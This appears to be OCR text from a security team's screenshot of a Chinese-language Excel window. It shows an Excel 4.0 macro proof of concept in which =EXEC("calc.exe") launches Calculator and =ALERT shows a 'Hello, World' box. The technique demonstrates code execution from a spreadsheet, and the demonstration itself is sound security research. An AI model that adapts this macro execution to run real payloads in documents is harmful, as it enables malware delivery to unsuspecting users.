 test1 - Excel(
文件 开始 插入 页面布局 公式 数据 审阅 视图
粘贴 剪切 复制 格式刷
自动换行
B I U A
合并后居中
% , .00
剪贴板 字体 对齐方式 数字
A1 fx =EXEC( "calc.exe" )
A B C D E
1 =EXEC( "calc.exe" )
2 =ALERT("Hello, World"
3 =HALT()
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Microsoft Excel
Hello, World
确定
226安全团队